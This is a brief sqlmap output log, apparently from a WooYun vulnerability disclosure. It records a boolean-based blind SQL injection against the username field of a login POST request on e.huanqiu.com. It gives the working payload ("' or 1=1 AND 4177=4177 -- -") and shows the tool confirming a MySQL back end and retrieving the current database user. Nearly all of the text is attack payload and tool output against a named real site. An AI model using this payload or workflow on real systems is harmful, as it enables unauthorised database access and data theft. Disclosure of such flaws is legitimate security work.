 Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: useroles=5&tag=&username=admin@qq.com' or 1=1  AND 4177=4177 -- -&l
oginpass=admin&checkcode=rlrb
---
[16:58:04] [INFO] testing MySQL
[16:58:04] [INFO] confirming MySQL
[16:58:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:58:04] [INFO] fetching current user
[16:58:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:58:04] [INFO] retrieved: aduser@%
current user:    'aduser@%'
[16:58:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
e.huanqiu.com'
[*] shutting down at 16:58:24
www.wooyun.org